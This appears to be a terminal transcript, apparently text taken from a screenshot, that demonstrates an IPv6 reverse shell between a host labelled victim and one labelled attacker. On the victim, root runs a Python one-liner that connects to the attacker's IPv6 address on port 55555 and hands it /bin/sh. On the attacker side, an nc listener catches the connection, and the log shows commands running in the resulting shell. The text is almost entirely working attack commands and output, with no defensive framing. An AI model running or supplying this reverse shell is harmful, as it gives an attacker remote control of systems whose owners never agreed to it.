 [[root@victim ~]#
[[root@victim ~]#
受害者
[[root@victim ~]# python3 -c 'import socket,subprocess,os,pty;s=socket.socket(socket.AF_INET6,
socket.SOCK_STREAM);s.connect(("240d:c000:1000:5b00:0:9464:e6f0:cda9",55555,0,2));os.dup2(s.f
ileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=pty.spawn("/bin/sh");'
[[root@attack ~]#
[[root@attack ~]# ifconfig |grep inet6
inet6 240d:c000:1000:5b00:0:9464:e6f0:cda9  prefixlen 128  scopeid 0x0<global>
inet6 fe80::5054:ff:fe51:8a46  prefixlen 64  scopeid 0x20<link>
inet6 ::1  prefixlen 128  scopeid 0x10<host>
[[root@attack ~]#
[[root@attack ~]# nc -vvlp 55555
攻击者
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::55555
Ncat: Listening on 0.0.0.0:55555
Ncat: Connection from 240d:c000:1000:5b00:0:9464:e6f0:9604.
Ncat: Connection from 240d:c000:1000:5b00:0:9464:e6f0:9604:34790.
[sh-4.4# ifconfig |grep inet6
ifconfig |grep inet6
inet6 240d:c000:1000:5b00:0:9464:e6f0:9604  prefixlen 128  scopeid 0x0<global>